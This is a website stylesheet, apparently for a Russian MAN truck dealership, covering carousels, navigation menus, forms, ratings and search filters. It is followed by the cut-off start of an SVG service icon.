    transform: translate(-50%,0);
}
.mangallery.su-image-carousel>ol.flickity-page-dots>li.dot{
    width: 12px;
    height: 12px;
    opacity: 1;
    background: #666;
}
.mangallery.su-image-carousel>ol.flickity-page-dots>li.dot.is-selected::before{
    background: #e40045;
    width: 12px;
    height: 12px;
}
.mangallery.su-image-carousel .flickity-button{
    display: none;
    z-index: 99;
}

@media (min-width: 768px){
    .mangallery.su-image-carousel:hover .flickity-button{
        display: block;
    }
    .mangallery.su-image-carousel button.flickity-prev-next-button {
        width: 60px;
        height: 60px;
        margin: -35px 0 0;
    }
    
}
.mangallery.su-image-carousel button.flickity-prev-next-button:before {
	font-family:icon;
	font-size:40px;
	line-height:1;
	color:#e40045;
	opacity:1;
	-webkit-font-smoothing:antialiased;
	-moz-osx-font-smoothing:grayscale;
}
.editorial-content blockquote {
    border-radius: 3px;
    position: relative;  /*  <--- */
    font-style: italic;
    text-align: center;
    padding: 1rem 1.2rem;
    width: 80%;  /* create space for the quotes */
    color: #4a4a4a;
    margin: 1rem auto 2rem;
    color: #4a4a4a;
    background: #E8E8E8;
}
/* -- create the quotation marks -- */
.editorial-content blockquote:before,
.editorial-content blockquote:after{
    font-family: icon;
    position: absolute;
    /* -- inside the relative position of blockquote -- */
    top: 13px;
    color: #E8E8E8;
    font-size: 34px;
}
.editorial-content blockquote:before{
    content: "\e946";
    margin-right: 20px;
    right: 100%;
}
.editorial-content blockquote:after{
    content: "\e947";
    margin-left: 13px;
    left: 100%;  
    top: auto;
    bottom: 13px;
}

.stm-pseudo-file-input {
	position:relative;
	z-index:20;
}
.stm-pseudo-file-input.generated {
	margin-top:15px;
}
.stm-pseudo-file-input.generated .stm-plus:after {
	display:none;
}
.stm-pseudo-file-input:hover {
	cursor:pointer;
}
.stm-pseudo-file-input:before {
	position:absolute;
	content:'';
	display:block;
	font-family:'icon';
	speak:none;
	font-style:normal;
	font-weight:normal;
	font-variant:normal;
	text-transform:none;
	line-height:1;
	-webkit-font-smoothing:antialiased;
	-moz-osx-font-smoothing:grayscale;
	color:#c0c1c3;
	content:"\e010";
	position:absolute;
	top:10px;
	left:15px;
	font-size:20px;
}
.stm-pseudo-file-input .stm-plus {
	position:absolute;
	width:42px;
	height:42px;
	top:0;
	right:0;
	background-color:#ebedef;
	z-index:20;
}
.stm-pseudo-file-input .stm-plus:after {
	position:absolute;
	content:'';
	display:block;
	position:absolute;
	top:50%;
	left:50%;
	margin:-4px 0 0 -1px;
	width:3px;
	height:9px;
	background-color:#aaa;
}
.stm-pseudo-file-input .stm-plus:before {
	position:absolute;
	content:'';
	display:block;
	position:absolute;
	top:50%;
	left:50%;
	margin:-1px 0 0 -4px;
	width:9px;
	height:3px;
	background-color:#aaa;
}
.stm-pseudo-file-input .stm-filename {
	padding:10px 10px 10px 40px;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
	color:#888888;
	white-space:nowrap;
	overflow:hidden;
	text-overflow:ellipsis;
    margin: 5px 0 15px;
    text-align: left;
}
.stm-pseudo-file-input .stm-file-realfield {
	position:absolute;
	width:100%;
	top:0;
	left:0;
	right:0;
	bottom:0;
	opacity:0;
	z-index:15;
}
.stm-pseudo-file-input .stm-file-realfield:hover {
	cursor:pointer;
}
.stm-pseudo-file-input .stm-file-realfield, .file-foto, .stm-pseudo-file-input .stm-file-realfield, .file-job {
    position: absolute;
    width: 100%;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    opacity: 0;
    z-index: 15;
}
#wpcf7-f6531-o1 textarea{
    height: 126px;
}
.sf-field-post-meta-condition h4{
    color: #e40045;
}
.sf-field-post-meta-tech_spec_model ul,
.sf-field-post-meta-tech_spec_full_mass ul,
.sf-field-post-meta-tech_spec_power ul,
.sf-field-post-meta-tech_spec_wheel_formula ul,
.sf-field-post-meta-tech_spec_cabine ul,
.sf-field-post-meta-tech_spec_brand ul,
.sf-field-post-meta-tech_spec_ssu_height ul{
    columns:2;
}
.searchandfilter > ul > li.open{
    display: block !important;
}
.sf-label-checkbox .sf-count{
    color: #aaa;
}
/*.searchandfilter li[data-sf-field-input-type="checkbox"] label, .searchandfilter li[data-sf-field-input-type="radio"] label, .searchandfilter li[data-sf-field-input-type="range-radio"] label, .searchandfilter li[data-sf-field-input-type="range-checkbox"] label {
  font-weight: bold;  
}*/
.searchandfilter .disabled, .searchandfilter.search-filter-disabled .noUi-connect {
    opacity: .4;
}
.truck-icon{
    display: block;
}
/*, .postid-8048 .storytelling-module .teaser-container:before, .product-8048 .product_img:after*/
.storytelling-module .teaser-container:before,
.norf .product_img:after, 
.storytelling-module.norf .teaser-container:before, 
.m2021 .truck-icon,
.search-filter-results .product_img:before{
    content: '';
    width:60px;
    height: 60px;
    position: absolute;
    top: 10px;
    right: 10px;
    background-repeat: no-repeat;
    background-size: contain;
}
/*#search-filter-results-9260 .product_img:before,
.cat-bus .storytelling-module .teaser-container:before{
    background-image: url(../images/lizing-bus.png);
    top: 0;
    right: 0;
}*/
.norf .product_img:after, .storytelling-module.norf .teaser-container:before{
    background-image: url(../images/norf.png);
}
.m2021 .truck-icon{
    background-image: url(../images/m2021.png);
    bottom: 10px;
    top: auto;
    width:45px;
    height: 45px;
}
.storytelling-module.norf .teaser-container:before, .storytelling-module.m2021 .truck-icon{
    z-index:9;
    height: 90px;
    width: 90px;
}
.storytelling-module.m2021 .truck-icon{
    bottom: 50px;
    top: auto;
}
.cat-bus .storytelling-module .teaser-container:before{
    height: 120px;
    width: 120px;
    z-index: 9;
}
/*.postid-8048 .storytelling-module .teaser-container:before, .product-8048 .product_img:after{
    background-image: url(../images/113-111-2.png);
    height: 120px;
    width: 120px;
    top: 0;
    right: 0;
    z-index: 9;
}
.product-8048 .product_img:after{
    height: 80px;
    width: 80px;
}
*/
h3 .red span{
    font-family: Man-light;
}
/*#nav-mobile-header{
    display: none !important;
}*/
#morefilters{
    display: none;
    transition-timing-function: ease;
    transition-duration: 0.5s;
}
#morefilters.active{
    display: block;
}
#morefiltersbtn{
    margin-bottom: 15px;
}
#main-navigation #nav-mobile-header .nav-breadcrumb a {
    display: block;
}
.btn.small{
    padding: 5px 10px;
    font-size: 12px;
}
div.wpcf7 .ajax-loader {
    display: none;
}
div.wpcf7 .ajax-loader.is-active {
	display: inline-block;
}
.tabmodule-slider .slider-nav, .triple-slider-head .slider-nav{
    z-index: 2;
}
.newslist .teaser-2-cols{
    display: flex; 
    flex-direction: row; 
    align-items: stretch;
}
.newslist .teaser-2-cols .editorial-content{
    position: relative;
    /*display: flex;
    flex-direction: column;*/
}
.newslist .btn-wrap{
    position: absolute;
    bottom: 10px;
    padding: 0;
}
.su-accordion .su-spoiler-icon{
    color: #e40045;
    content: "\e917";
    font-size: 14px;
    font-family: icon;
}
.su-accordion .su-spoiler-icon-plus.su-spoiler-closed .su-spoiler-icon::before {
    content: "\e94c";    
}
.su-accordion .su-spoiler-icon-plus .su-spoiler-icon::before {
    content: "\e917";
}
.su-accordion .su-spoiler-title {
    font-size: 15px;
    font-family: Arial,sans-serif;
    font-weight: 700;
    /*padding: 15px 7px 15px 34px;*/
}
.su-accordion .su-spoiler {
	border-top:1px solid #d6d8db;
    /*margin-bottom: 0 !important;*/
    /*margin-top: .5em;*/
}
.starrating{
    font-size: 330%;
}
.footer-mandatory-container .footer-logo{
    display: inline-block;
    max-width: 125px;
    margin: 0 10px 0 !important;
}
@media (max-width:400px) {
.starrating{
    font-size: 290%;
}    
}

.starratingawesome:not(:checked) > label {
    color:#5b6f85;
}
.starratingawesome > input:checked + label:hover, .starratingawesome > input:checked + label:hover ~ label, .starratingawesome > input:checked ~ label:hover, .starratingawesome > input:checked ~ label:hover ~ label, .starratingawesome > label:hover ~ input:checked ~ label {
    color: #e40045;
}
.starratingawesome:not(:checked) > label:hover, .starratingawesome:not(:checked) > label:hover ~ label {
    color: #e40045;
}
.starratingawesome > input:checked ~ label {
    color:#e40045;
}
.inlinelogo {
    display: inline-block;
    height: 22px !important;
    vertical-align: middle;
}
.ratingtext{
    display: block;
}
.textrating{
    padding: 15px 0 0;
}
.goodrating{
    font-size: 120%;
    margin-bottom: 15px;
}
/*#starstarrating_5:checked+label:after{
    content: 'Отлично';
    display: inline-block;
}*/
.nocaps{
    text-transform: none !important;
}
.editorial-content .managers picture {
    margin-bottom: 5px;
}
.post-template-default .su-expand-link{
    margin-top: 1em;
}
.hidden-on-pages{
    display: none;
}
.accordion tr.hidden-on-pages{
    display: table-row;
}
ul.two-column{
    column-count: 2;
}
ul.three-column{
    column-count: 3;
}
ul.four-column{
    column-count: 4;
}
#main-navigation .nav-container {
    overflow: visible;
}
#main-navigation .new-menu #menu-menu{
    padding: 0;
    list-style: none;
    margin: 0;
    font-size: 0;
}
#main-navigation .new-menu #menu-menu #menu-item-5128 {
	min-width:91px;
}

/*#main-navigation .new-menu #menu-menu .sub-menu{
    display: none;
}*/
#main-navigation .new-menu #menu-menu li .sub-menu-container{
    display: none;
    transition: height 500ms ease;
}
#main-navigation .new-menu .menu-item-has-children > a:after, 
#main-navigation .new-menu .menu-item-has-children > span:after, 
.sidebar-menu .menu-item-has-children > a:after,
.arrow-right:after{
    content: "\e60f";
    position: absolute;
    right: 0 !important;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    font-family: icon;
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 14px;
    margin-right: 0;
}
.arrow-right:after{
    right: 20px !important;
}
.arrow-right.active:after {
    content: "\e60c";
}
.mytoggle2{
    position: relative;
}
.header-phone span{
    color: #acb1b6;
    font-size: 13px;
    font-family: MAN-light,Arial,sans-serif;
    margin-bottom: 5px;
    display: inline-block;
}
.sidemenu-wrapper{
    padding-right: 30px;
}
.withsidebar{
    /*padding-top: 20px;*/
    position: relative;
}
.sidebar-menu, .sidebar-menu ul{
    list-style: none;
    padding: 0;
    margin: 0;
}
.sidemenu-wrapper .toggle-box {
    max-height: none;
}
.sidebar-menu li a{
    padding: 5px;
    display: block;
    position: relative;
    padding-right: 20px;
    display: inline-block;
    width: 100%;
}
.sidebar-menu li a:hover{
    background: #F8F8F8;
}
.sidebar-menu>li{
    padding-bottom: 6px;
    margin-bottom: 6px;
    cursor: pointer;
    font-size: 15px;
    line-height: 1.3;
    font-weight: 400;
    padding-left: 15px;
    /*text-transform: uppercase;*/
    /*margin-bottom: 20px;*/
}
.sidebar-menu>li>a{
    border-bottom: 1px solid #ddd;
}
.sidebar-menu>li.current_page_item>a{
    color: #e40045;
}
.sidebar-menu>li:before {
    content: '';
    height: 3px;
    width: 3px;
    background: #303c49;
    position: relative;
    left: -12px;
    top: -3px;
    margin-right: -6px;
    display: inline-block;
}
.is-affixed .inner-wrapper-sticky, .is-affixed .sidemenu-wrapper{
    background: white;
    z-index: 10;
}
.is-affixed .sidemenu-wrapper{
    z-index: 9;
    /*padding: 0 10px;
    margin-left: 10px;*/
}
.sidebar-menu>li>ul>li{
    font-size: 13px;
    line-height: 1.3;
    font-weight: 700;
    text-transform: none;
    font-family: Arial,sans-serif;
}
.sidebar-menu>li>ul>li>ul>li{
    font-size: 13px;
    line-height: 1.3;
    font-weight: 500;
}
.sidebar-menu>li>ul>li>ul>li a{
    padding: 4px 5px 4px 15px;
}
.sidebar-menu .menu-item-has-children > ul{
    display: none;
}
.sidebar-menu .menu-item-has-children.active > ul{
    display: block;
}
.subcats.service-menu ul{
    display: none;
}
.fixed-top{
    background: white;
}
.service-menu + .content-navigation{
    border-top: 3px solid #303c49;
    border-bottom: none;
    height: 20px;
    margin: 0;
}
.fixed-top #page-breadcrumb{
    margin-top: 0;
    padding-top: 10px;
}
.fixed-side{
	will-change: min-height;
    padding: 0;
}
.nav-tabs>li.current-menu-item>a, .nav-tabs>li.current-menu-parent>a, .nav-tabs>li.current-page-ancestor>a{
    color: #e40045;
}
.nav-tabs>li.current-menu-item>a:after, .nav-tabs>li.current-menu-parent>a:after, .nav-tabs>li.current-page-ancestor>a:after {
    opacity: 1;
    left: 0;
    right: 0;
}
.service-menu.nav.subcats > li > a{
    padding: 4px 0;
}
.service-menu.nav.subcats > li{
    /*border-right: 1px solid #ccc;*/
    margin: 2px 0;
}
.service-menu.nav.subcats > li:last-child{
    border-right: none;
}
.fixed-side .sidemenu-wrapper{
    padding: 0 30px 0 10px;
    margin-bottom: 20px;
	position: relative;
	transform: translate(0, 0);
	transform: translate3d(0, 0, 0);
	will-change: position, transform;
}
.forfixed{
    padding-bottom: 30px;
}
.side-button-wrap{
    padding-top:  30px;
}
.contacts-block h3, .contacts-block .h3{
    text-transform: uppercase;
}
.header-phone .mobile{
        display: none;
}
.qr-block{
    display: inline-block;
    margin-left: 15px;
    max-width: calc(50% - 20px);
}
.qr-block img{
    margin-top: 7px;
    max-width: 120px;
}
header .hidden-menu{
    display: none !important;
}
.alert {
    color: #e40045;
    font-size: 14px;
    border: 1px solid #bfbfbf;
    padding: 10px;
}
.alert .alert-icon{
    height: 40px;
    float: left;
    margin-right: 10px;
}
.newslist hr{
    margin-top: 10px;
    margin-bottom: 10px;
}
.news .more{
    text-decoration: underline;
    margin-bottom: 15px;
}
.map iframe{
    min-height: 400px;
}
.service-icons {
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 15px;
  align-content: space-between;
  justify-content: center;
}
.service-icons img{
  flex: 1 0 0;
  margin: 0;
  max-width: 120px;
  min-width: 14%;
}
.link2messanger img{
    max-width: 50px;
    margin-right: 15px;
}
.link2messanger {
    font-size: 20px;
    text-decoration: none;
    color: #555555;
    margin-bottom: 15px;
}
.one-row-form .wpcf7-form {
    background: none;
    padding: 0;
}
.one-row-form .form-group{
    padding-top: 0;
    border: 0;
    margin: 0;
}
.evak-img-form{
    margin-bottom: 20px;
}
.evak-img-form .img-contain{
    padding-left: 0;
}
.evak-title{
    color: #fff;
    font-weight: bold;
    margin:0 0 10px;
    font-size: 25px;
    line-height: 30px;
}
.evak-img-form .img-contain img{
    display: block;
    object-fit: cover;
    height: 100%;
}
.evak-form{
    background: #303c49;
    padding-top: 15px;
    padding-top: 15px;
}
.evak-form .wpcf7-form {
    background: none;
    padding: 0;
}
.evak-form .form-group {
    margin: 0 0 5px;
    border: none;
    padding: 0;
}
.evak-form{
    color: #fff;
}
.evak-form .wpcf7-response-output{
    color: #fff!important;
}
.evak-form .wpcf7-spinner{
    display: none;
}
.row.sameheight {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display:         flex;
  flex-wrap: wrap;
}
.row.sameheight > [class*='col-'] {
  display: flex;
  flex-direction: column;
}
.evak-icons{
    font-weight: bold;
    margin-bottom: 20px;
}
.evak-icons > div{
    margin-bottom: 15px;
}
.evak-icons img{
    max-height: 60px;
    margin-top: 10px;
}
.page-template-page-fullwidth .intro{
    margin: 0;
}
@media print {
    .qr-block img{
        max-width: 90px !important;
    }
    .intro {
        margin: 0 0 15px;
    }
}
@media screen and (min-width:1012px) {
    #main-navigation .new-menu > ul > .menu-item-has-children > a:after, #main-navigation .new-menu > ul > .menu-item-has-children > span:after {
        display: none;
    }
	/*
    .header-phone span{
        display: none;
    }*/
    #main-navigation .new-menu #menu-menu > li:hover > .sub-menu-container {
        box-shadow: 0 6px 8px 0 rgba(0,0,0,.2);
    }
    #main-navigation .sub-menu-container {
        position: absolute;
        top: 100%;
        left: -10px;
        right: -55px;
        z-index: 1000;
        background: #fff;
        overflow: hidden;
    }
    #main-navigation .new-menu a:not(.sub-menu *) li{
        display: inline-block;
    }
    #main-navigation .new-menu a:not(.sub-menu *), #main-navigation .new-menu  span:not(.sub-menu *) {
        -webkit-hyphens: manual;
        -ms-hyphens: manual;
        hyphens: manual;
        -webkit-box-flex: 0;
        flex: 0 1 auto;
        -ms-flex: 0 1 auto;
        text-transform: uppercase;
        display: inline;
        margin-right: 20px;
        padding-bottom: 6px;
        line-height: 1.1em;
        font-family: MAN-bold,Arial,sans-serif;
        font-size: 13px;
    }
    #main-navigation .sub-menu-container .sub-menu-container{
        top: 0;
        right: 0;
        left: 100%;
        right: auto;
        width: 100%;
        overflow: visible;
    }
    #main-navigation .new-menu #menu-menu .sub-menu{
        padding: 30px 0 30px;
        max-width: 212px;
        position: relative;
    }
    #menu-menu > li > .sub-menu-container{
        padding: 10px;
    }
    .new-menu .sub-menu li{
        padding: 0 10px;
    }
    #main-navigation #menu-menu >  li.menu-item-has-children > a:after{
        display: none;
    }
    #main-navigation .new-menu #menu-menu li:hover > .sub-menu-container{
        display: block;
    }
    #main-navigation .sub-menu-container a:last-child {
        border-bottom: none;
    }
    .current-menu-item > span{
        color: #e40045;
    }
}
@media screen and (max-width:1011px) {
    
    #page-head > .container {
        height: 78px;
    }
    #page-head > .container .header-nav-wrapper {
        width: 70%;
    }
    #main-navigation{
        position: absolute;
        top: 0;
        width: 70px;
    }
    .header-phone {
        /*width: 100%;*/
        position: absolute;
        width: 75%;
        left: 25%;
        top: 0;
        text-align: right;
        padding: 5px 136px 0 0;
		display: flex;
		flex-direction: column;

    }
    .header-phone span{
        display: block;
    }
	/*
    .header-phone .desk{
        display: none;
    }*/
    .header-phone .mobile{
        display: block;
    }
	.header-phone a {
		display:block;
	}
	#page-head #logo {
   
		width: 128px;
    
	}
    #main-navigation .new-menu #menu-menu .sub-menu{
        padding: 0;
    }
    #main-navigation .sub-menu-container {
        position: relative;
        height: auto;
        padding: 0;
        background: none;
        right: auto;
        left: auto;
        padding-left: 15px;
    }
    #main-navigation .sub-menu-container li:first-child a{
        border-top: none;
    }
    #main-navigation .nav-first-level > ul li{
        margin-right: 0;
    }
    #main-navigation .nav-container.new-menu{
        overflow-x: hidden;
        overflow-y: auto;
        -webkit-overflow-scrolling: touch;
        max-height: calc(100vh - 120px);
        -ms-touch-action: pan-y;
        touch-action: pan-y;
    }
    #main-navigation .new-menu #menu-menu li.active > .sub-menu-container{
        display: block;
    }
    #main-navigation .toggle-nav.active:before, #main-navigation .toggle-nav.active:after {
        background: #fff;
    }
    #main-navigation .active > a, #main-navigation .active > span{
        color: #ffffff;
        background: #59636d;
    }
    #main-navigation .active .active > a, #main-navigation .active .active > span, #main-navigation .active .active > a:hover{
        color: #ffffff;
        background: #838a92;
    }
    #main-navigation .active .active .active > a, #main-navigation .active .active .active > span{
        color: #ffffff;
        background: #acb1b6;
    }
    #main-navigation .new-menu .menu-item-has-children > a:after, #main-navigation .new-menu .menu-item-has-children > span:after {
        margin-right: 15px;
    }
    #main-navigation .new-menu a, #main-navigation .new-menu span {
        padding: 15px 40px 15px 15px;
        border-color: #586f87;
        position: relative;
        border-bottom: 1px solid #586f87;
        border-top: none;
        height: auto;
        line-height: 1.2;
        display: block;
        font-size: 14px;
        font-family: MAN-reg,Arial,sans-serif;
    }
    #main-navigation .sub-menu-container a:hover{
        color: #acb1b6;
    }
    #main-navigation .new-menu .menu-item-has-children.active > a:after, #main-navigation .new-menu .menu-item-has-children.active > span:after {
        content: "\e60c";
    }
    #main-navigation #js_fixed-nav{
        background: #303c49;
        padding-right: 20px;
        margin-right: 20px;
        margin-top: 5px;
        width: 70px;
        margin-left: 0;
    }
    #main-navigation #js_fixed-nav button{
        border-color: #fff;
    }
    #main-navigation .toggle-nav {
        margin: 15px 0;
    }
    #main-navigation .toggle-nav:after{
        background-color: #fff;
    }
    #main-navigation .sub-menu-container span{
        border-color: #586f87;
    }
    .selected-child li{
        background-color: #181e24;
        color: #56585b;
    }
    #main-navigation li.active, #main-navigation li.active li{
        background: #303c49;
        color:#acb1b6;
    }
    #main-navigation li.active li.active li{
        background: #435364;
    }
    #main-navigation .current-menu-item>a {
        color: #e40045;
    }
    #main-navigation li li li{
        position: relative;
    }
    #main-navigation li li li:before {
        content: '';
        height: 3px;
        width: 3px;
        background: #acb1b6;
        position: absolute;
        left: 2px;
        top: 22px;
        display: inline-block;
    }
    .fixed-side .sidemenu-wrapper{
        padding-right: 10px;
    }
    .side-button-wrap{
        padding-top:  10px;
    }
    .header-nav-section-wrapper .h4{
        display: none!important;
    }
}
#main-navigation .sub-menu-container span {
    display: block;
    padding: 10px 15px 10px 0;
    border-top: 1px solid;
    border-top-color: currentcolor;
    border-color: #d6d8db;
    border-bottom-color: rgb(214, 216, 219);
    font-family: MAN-reg,Arial,sans-serif;
    font-size: 14px;
    position: relative;
}

#main-navigation .new-menu .sub-menu-container ul{
    transition: height 500ms ease;
}





#main-navigation .new-menu .sub-menu-container a{
    position: relative;
}

#main-navigation .new-menu .sub-menu-container li:last-child a {
    border-bottom: none;
}


@media (min-width: 940px) {
    .vertical-align {
        display: flex;
        align-items: center;
    }
}
@media screen and (max-width:1199px) {
	.header-phone .desk{
        display: none!important;
    }
    .spacer-md {
		margin-top: 2px;
	}
}

#page-head {
    	position: fixed;
    	z-index: 99;
    	background: #fff;
    }
.menu-space{
        padding-top: 75px !important;
    }
@media screen and (min-width:1012px) {
    #main-navigation .tpl_nav-item{
        padding-top: 30px;
    }
    .menu-space{
        padding-top: 75px !important;
    }
    #main-navigation .affix {
        display: none;
    }
    #page-head {
    	position: fixed;
    	z-index: 99;
    	background: #fff;
    }
    .fancybox-arrow--left {
    left: 35px;
    }
    .fancybox-arrow--right {
        right: 35px;
    }
    .fancybox-button--close::after, .fancybox-button--close::before {
        width: 44px;
        top: calc(50% - 1px);
        left: calc(50% - 20px);
    }
    .fancybox-button {
        width: 80px;
        height: 80px;
        line-height: 80px;
    }
    .fancybox-arrow::after {
        width: 60px;
        height: 60px;
        background-size: 40px 40px;
    }
    .mangallery.su-image-carousel button.flickity-prev-next-button.next {
        right: -60px;
    }
    .mangallery.su-image-carousel button.flickity-prev-next-button.previous {
        left: -60px;
    }
}
@media (max-width:768px) {
    
     #page-head {
            height: 75px;
     }
     .sidebar-menu>li{
        color: #ffffff;
        background: #59636d;
        margin-bottom: 0;
        padding-left: 25px;
        border-bottom: 1px solid #586f87;
        padding-top: 6px;
     }
     .sidebar-menu>li:before {
        background-color: #fff;
     }
     .sidebar-menu>li>a{
        border-bottom: none;
     }
     .sidebar-menu li a:hover {
        background: none;
     }
     .sliding-features .item .content-wrapper {
      background-image:-webkit-gradient(linear,left top,right top,from(#ced8dd),to(#efe8e0))!important;
      background-image:linear-gradient(to right,#ced8dd 0,#efe8e0 100%)!important
     }
     .sliding-features .item .content-wrapper .content {
      width:80%;
      left:10%
     }
     .slick-dots li button, .slick-dots li {
        width: 10px;
        height: 10px;
     }
     .slick-dots li button::before {
        width: 6px;
        height: 6px;
     }
     .sliding-features .item {
      display:none
     }
     ul.four-column li {
        width: 50%;
    }
    .sf-field-post-meta-tech_spec_model ul, .sf-field-post-meta-tech_spec_power ul, .sf-field-post-meta-tech_spec_wheel_formula ul, .sf-field-post-meta-tech_spec_cabine ul {
        columns: 3;
    }
    .searchandfilter ul li li {
        padding: 2px 0;
    }
    .searchandfilter h4 {
        padding-bottom: 3px;
    }
    .nav.stringlist > li > a{
        margin: 0 5px;
        white-space: nowrap;
    }
    .newslist .nav-tabs.stringlist {
        font-size: 14px;
    }
    .nav-tabs.stringlist > li {
        float:  none;
        display: inline-block;
    }
    ul.two-column, ul.three-column, ul.four-column {
        column-count: 1;
    }
    .fullwidth-catalog .product_item {
        width: 48%;
    }
    .fullwidth-catalog .product_item:nth-child(2n+2) {
    	margin-right: 0px;
    }
    .truck-block{
        display: flex;
        flex-direction: column;
    }
    .truck-block .truck-text{
        order: 2;
    }
    .truck-block .truck-photo{
        order: 1;
    }
    .truck-block .truck-form, .back-to-catalog{
        display: none;
    }
    .service-icons img{
      min-width: 20%;
      max-width: 20%;
    }
        
}
@media (min-width:1011px) {
 .sliding-features .items-mobile {
  display:none
 }
}
@media (min-width:1200px){
	.header-phone {
		transform:translateY(-24px);
	}
	#page-head>.container .header-nav-wrapper {
		max-height: 50px;
	}
	#page-head #logo img {
        max-width: 151px;
    }
	#page-head #logo{
		width:151px;
	}
	#main-navigation, #page-head .header-link-wrapper
	{
		padding-top:10px;
	}
}
@media (min-width:1012px) and (max-width:1199px){
	.header-phone {display:none}
	#page-head #logo {
		width: 115px;
	}
}
@media (min-width:480px) and (max-width:1011px) {
 .sliding-features .items-mobile {
  background-image:-webkit-gradient(linear,left top,right top,from(#ced8dd),to(#efe8e0))!important;
  background-image:linear-gradient(to right,#ced8dd 0,#efe8e0 100%)!important;
  padding-bottom:40px
 }
 .sliding-features .items-mobile .content {
  width:80%;
  left:10%;
  position:relative;
  background:#fff
 }
 
}
.fb_images_item {
    display: inline-block;
    height: 150px;
    overflow: hidden;
    vertical-align: top;
    width: 200px;
    max-width: 100%
}
.fb_images
    {
        text-align: center;

    }
@media (max-width:480px) {
    .fb_images
    {
        text-align: center;
    }
    .newslist .teaser-2-cols{
        display: block;
    }
    .sf-field-category{
        display: block !important;
    }
    .subcats{
        display: none;
    }
}
.no_fb_img
{
	text-align: center;
}
.no_fb_img_item {
    display: inline-block;
    width: 40%;
    vertical-align: top;
}
table.border_tbl {
    width: 99%;
    margin-bottom: 20px;
}

table.border_tbl td {
    border-collapse: collapse;
    border: 1px solid #aaa;
    padding: 2px 5px;
}
table.narrow td{
    padding: 3px 8px !important;
}
.tbl_div {
    overflow-x: auto;
}
.gal_item br {
    display: none;
}
.mainpage-slider .slick-dots {
    padding: 0 0 0;
    background-color: #303c49;
    position: absolute;
    bottom: -25px;
    z-index: 9;
}
.stage-content-carousel-wrapper{
    padding-top: 20px;
    min-height: 189px;
}
.stage-visual-container.mainpage-slider .stage-content-carousel {
    padding-top: 5px;
}

.mainpage-slider.stage-visual-container .stage-image-carousel{
    aspect-ratio: 600 / 217;
    overflow: visible;
}
.mainpage-slider.stage-visual-container .stage-image-carousel.slick-initialized{
    aspect-ratio: unset;
}
.stage-image-carousel a img{
    display: none;
}

.stage-image-carousel a:first-child img, .stage-image-carousel.slick-initialized a img{
    display: inline;
}
.stage-content-carousel .stage-content{
    display: none;
}
.stage-content-carousel .stage-content:first-child,.stage-content-carousel.slick-initialized .stage-content{
    display: block;
}
.header-nav-section-wrapper .h4 span{
    float: right;
}

.su-image-carousel.twoimages .su-image-carousel-item-content img{
    max-width: 600px;
    border: none;
    box-shadow: none;
}
.su-image-carousel.twoimages .su-image-carousel-item-content{
    padding: 0;
}
.su-image-carousel.twoimages .su-image-carousel-item-content a:after {
    color: #fff;
    content: "\e935";
    font-size: 28px;
    position: absolute;
    bottom: 4px;
    right: 8px;
    display: block;
    font-family: icon;
    text-shadow: 1px 1px 2px rgba(0,0,0,.9);
}
.su-image-carousel.twoimages .su-image-carousel-item-content a:focus img{
    outline-color: #303c49;
    outline: none;
}
.su-image-carousel-slides-style-photo.su-image-carousel-crop.twoimages .su-image-carousel-item-content img {
    top: 0;
    right: 0; 
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.su-image-carousel-slides-style-photo.twoimages .su-image-carousel-item-content span {
    text-shadow: 2px 2px 2px rgb(0 0 0 / 50%);
    color: #fff;
    background: none;
    font-size: 15px;
}
.service-menu{
    box-shadow: 0 5px 18px rgb(0 0 0 / 18%);
}
.callbackkiller.cbk-window *, .callbackkiller.cbk-window a:hover {
    color: rgba(255,255,255,1)!important;
}
.searchandfilter>ul>li[data-sf-combobox="1"] label {
    display: inline-block;
}
.searchandfilter li[data-sf-field-input-type=checkbox] label, .searchandfilter li[data-sf-field-input-type=radio] label, .searchandfilter li[data-sf-field-input-type=range-radio] label, .searchandfilter li[data-sf-field-input-type=range-checkbox] label {
    padding-left: 5px;
}
.disclaimer{
    color: #ccc;
    line-height: 14px;
    font-size: 12px;
}

@media (min-width:1012px) {
    .onefifth{
        width:20%
    }
}
@media screen and (min-width:1199px) {
    .header-nav-section-wrapper .h4{
        max-width: 60%;
    }
}
@media screen and (min-width:1400px) {
    .fancybox-arrow--left {
    left: calc(50% - 650px) !important;
    }
    .fancybox-arrow--right {
        right: calc(50% - 650px) !important;
    }
    .mfp-arrow-left {
    left: calc(50% - 680px) !important;
    }
    .mfp-arrow-right {
        right: calc(50% - 680px) !important;
    }
    img.mfp-img{
        max-width: 1200px !important;
    }
}
.mobile-travel-track {display: none;}
.tarcks {display: flex; justify-content: center;}
.tarcks > * {width: 33.33%; text-align: center;}
.tarcks img {max-width: 50px; display: block; margin: 0 auto;}
body.ios .chrome-link {display: none;}

@media screen and (max-device-width: 768px) { 
.mobile-travel-track {display: block};
}
.su-youtube{
    z-index: 1;
}
@media print {
    .ws-chat, .callbackkiller{
        display: none!important;
    }
}
.mb-5 {margin-bottom:5px}

/* Ссылка на архив акций */

.arhiv-akczij__link {
	font-weight: bold;
	text-decoration: underline;
	font-size: 16px;
}

/* Информационная плашка наверху сайта */

/* @media screen and (max-device-width: 769px){
    .top-header-text {
        font-size: 13px;
    }
    .menu-space {
        padding-top: 110px !important;
    }
} */


--- FILE ---
content_type: image/svg+xml
request_url: https://man-komdorauto.ru/wp-content/uploads/2023/01/service-icon-09.svg
body_size: 2727
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="94.4" height="122.1" xml:space="preserve" version="1.1">

 <g>
  <title>Layer 1</title>
  <g id="svg_1">
   <rect id="svg_2" stroke-miterlimit="22.9256" stroke-width="0.5669" stroke="#E3000F" fill="none" clip-rule="evenodd" fill-rule="evenodd" display="none" height="122.1" width="94.4" class="st9" y="0.1" x="0"></rect>
   <g id="svg_3">
